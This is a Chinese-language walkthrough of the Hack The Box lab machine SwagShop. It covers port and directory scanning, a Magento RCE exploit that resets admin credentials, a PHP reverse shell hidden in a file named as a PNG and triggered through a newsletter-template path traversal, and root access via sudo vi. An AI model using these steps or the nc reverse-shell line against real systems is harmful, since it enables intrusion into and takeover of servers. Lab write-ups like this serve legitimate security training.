Scanning:
nmap:
┌──(root💀kali)-[~/Desktop/OSCP/swagshop] └─# nmap -sC -sV -o swagshop.txt swagshop.htb Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-16 03:53 EDT Nmap scan report for swagshop.htb (10.10.10.140) Host is up (0.26s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA) | 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA) |_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-title: Home page |_http-server-header: Apache/2.4.18 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 19.44 seconds
發現七個端口是打開的:
✎22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
✎80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
✎全面性掃描和UDP掃描都未有發現新的開放端口
gobuster:
┌──(root💀kali)-[~/Desktop/OSCP/swagshop]
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u swagshop.htb
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://swagshop.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/05/16 04:11:05 Starting gobuster in directory enumeration mode
===============================================================
/media (Status: 301) [Size: 312] [--> http://swagshop.htb/media/]
/includes (Status: 301) [Size: 315] [--> http://swagshop.htb/includes/]
/lib (Status: 301) [Size: 310] [--> http://swagshop.htb/lib/]
/app (Status: 301) [Size: 310] [--> http://swagshop.htb/app/]
/js (Status: 301) [Size: 309] [--> http://swagshop.htb/js/]
/shell (Status: 301) [Size: 312] [--> http://swagshop.htb/shell/]
/skin (Status: 301) [Size: 311] [--> http://swagshop.htb/skin/]
/var (Status: 301) [Size: 310] [--> http://swagshop.htb/var/]
/errors (Status: 301) [Size: 313] [--> http://swagshop.htb/errors/]
/mage (Status: 200) [Size: 1319]
/server-status (Status: 403) [Size: 300]
===============================================================
2022/05/16 05:44:06 Finished
===============================================================
Enumeration

在首頁下方發現CMS的名稱和年份,2014年的Magento
在exploit-db上面找到這份RCE-exploit
Magento eCommerce – Remote Code Execution
把裡面非程式碼和非註解的地方刪除,不然會報錯

target = “http://swagshop.htb/index.php”
一開始嘗試輸入http://swagshop.htb/但是一直報錯,後來發現網站中每一個連結都有”index.php”
加上之後就可以正常執行RCE,將後台帳號密碼修改成forme:forme
嘗試登入後台,Magento預設的後台網址是 admin ,在官方的文件當中也有提到預設後台網址
(再不然其實看剛剛的exploit裡面也可以看出後台網址)
https://docs.magento.com/user-guide/stores/admin-signin.html

成功登入之後可以看到更詳細的版本號
exploit:
這種攻擊手法的名稱為FrogHopper,簡單來說是把帶有惡意代碼的檔案上傳,再讓系統執行那份檔案
https://www.foregenix.com/blog/anatomy-of-a-magento-attack-froghopper

System -> Configuration (上方bar)
Advanced –> Developer (左邊選單)
Template Settings –> Allow Symlinks
修改為Yes,並且保存

製作帶有revershell的png
echo '<?php' >> shell.php.png
echo 'passthru("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f");' >> shell.php.png
echo '?>' >> shell.php.png
上傳帶有惡意代碼的圖片

Catalog –> Manage Categories (上方bar)
name -> test
Is Actice -> Yes
save Category

執行惡意代碼的圖片 Newsletter –> Newsletter Templates -> Add New Template {{block type='core/template' template='../../../../../../media/catalog/category/shell.php.png'}} 本地端口要起 nc -lvnp 1337 Preview Template

Privilege Escalation:
先切換成好使用的shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
[ctrl+z]
stty raw -echo; fg
[enter]
透過sudo -l 得知,透過/usr/bin/vi,在/var/www/html/ 目錄下,可以不用密碼執行root

sudo vi /var/www/html/ -c '!sh'